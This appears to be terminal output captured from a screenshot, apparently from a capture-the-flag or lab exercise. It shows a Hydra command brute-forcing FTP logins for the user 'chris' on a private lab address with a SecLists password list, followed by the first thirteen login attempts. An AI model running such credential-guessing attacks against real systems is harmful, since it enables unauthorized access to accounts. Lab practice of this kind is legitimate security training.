 ❯ hydra -l chris -P /usr/share/wordlists/SecLists/Passwords/xato-net-10-million-passwords-1000.txt ftp://10.10.219.167 -f -t 10 -vV -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-12 18:55:10
[DATA] max 10 tasks per 1 server, overall 10 tasks, 1000 login tries (l:1/p:1000), ~100 tries per task
[DATA] attacking ftp://10.10.219.167:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.219.167 - login "chris" - pass "123456" - 1 of 1000 [child 0] (0/0)
[ATTEMPT] target 10.10.219.167 - login "chris" - pass "password" - 2 of 1000 [child 1] (0/0)
[ATTEMPT] target 10.10.219.167 - login "chris" - pass "12345678" - 3 of 1000 [child 2] (0/0)
[ATTEMPT] target 10.10.219.167 - login "chris" - pass "qwerty" - 4 of 1000 [child 3] (0/0)
[ATTEMPT] target 10.10.219.167 - login "chris" - pass "123456789" - 5 of 1000 [child 4] (0/0)
[ATTEMPT] target 10.10.219.167 - login "chris" - pass "12345" - 6 of 1000 [child 5] (0/0)
[ATTEMPT] target 10.10.219.167 - login "chris" - pass "1234" - 7 of 1000 [child 6] (0/0)
[ATTEMPT] target 10.10.219.167 - login "chris" - pass "111111" - 8 of 1000 [child 7] (0/0)
[ATTEMPT] target 10.10.219.167 - login "chris" - pass "1234567" - 9 of 1000 [child 8] (0/0)
[ATTEMPT] target 10.10.219.167 - login "chris" - pass "dragon" - 10 of 1000 [child 9] (0/0)
[ATTEMPT] target 10.10.219.167 - login "chris" - pass "123123" - 11 of 1000 [child 0] (0/0)
[ATTEMPT] target 10.10.219.167 - login "chris" - pass "baseball" - 12 of 1000 [child 2] (0/0)
[ATTEMPT] target 10.10.219.167 - login "chris" - pass "abc123" - 13 of 1000 [child 4] (0/0)